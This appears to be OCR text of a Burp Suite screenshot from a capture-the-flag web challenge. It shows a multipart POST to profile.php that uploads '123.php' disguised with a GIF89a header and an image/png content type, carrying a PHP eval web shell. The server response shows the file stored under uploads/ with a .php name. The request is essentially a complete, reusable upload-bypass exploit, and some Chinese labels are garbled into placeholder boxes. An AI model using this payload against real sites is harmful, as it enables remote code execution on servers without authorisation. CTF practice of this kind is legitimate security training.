 Send
Cancel
< ▼
> ▼
Target: http://1d304f18-5ca4-4b7d-a118-702c56e6df19.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /profile.php HTTP/1.1
2 Host: 1d304f18-5ca4-4b7d-a118-702c56e6df19.node4.buuoj.cn:81
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1d304f18-5ca4-4b7d-a118-702c56e6df19.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2663I5jGQvjAqscR
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://1d304f18-5ca4-4b7d-a118-702c56e6df19.node4.buuoj.cn:81/profile.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundary2663I5jGQvjAqscR
16 Content-Disposition: form-data; name="upload_file"; filename="123.php"
17 Content-Type: image/png
18
19 GIF89a
20 <script language=php>eval($_POST['cmd']);</script>
21 ------WebKitFormBoundary2663I5jGQvjAqscR
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 ------WebKitFormBoundary2663I5jGQvjAqscR--
26
Response
Pretty Raw Render \n Actions
64 cursor: pointer;
65 font-size: 30px;
66 outline: medium none;
67 position: absolute;
68 filter: alpha(opacity=0);
69 -moz-opacity: 0;
70 opacity: 0;
71 left: 0px;
72 top: 0px;
73 }
74 </style>
75 <div class="page-content">
76 <div>
77 <div class="profile-page">
78 <div class="wrapper">
79 <div class="page-header page-header-small" filter-color="green">
80 <div class="page-header-image" data-parallax="true" style="background-image:
url('images/cc-bg-1.jpg');"></div>
81 <div class="container">
82 <div class="content-center">
83 <div class="cc-profile-image"><a href="#"><img src="
uploads/d41d8cd98f00b204e9800998ecf8427e.php" alt="Image"/></a></div></br> <div class="div1"
>
84 <form action="/profile.php" method="post" enctype="multipart/form-data">
85 <div class="div2">□□□□</div>
86 <input type="file" class="inputstyle" name="upload_file"/>
87 <input class="button" type="submit" name="submit" value="□□" style="position:
relative;left: 105px;top: -23px;" />
88 </form>
89 </div></br>
90 <script>alert('Please Login First!');</script> <p class="category text-white">WUSTers</p
>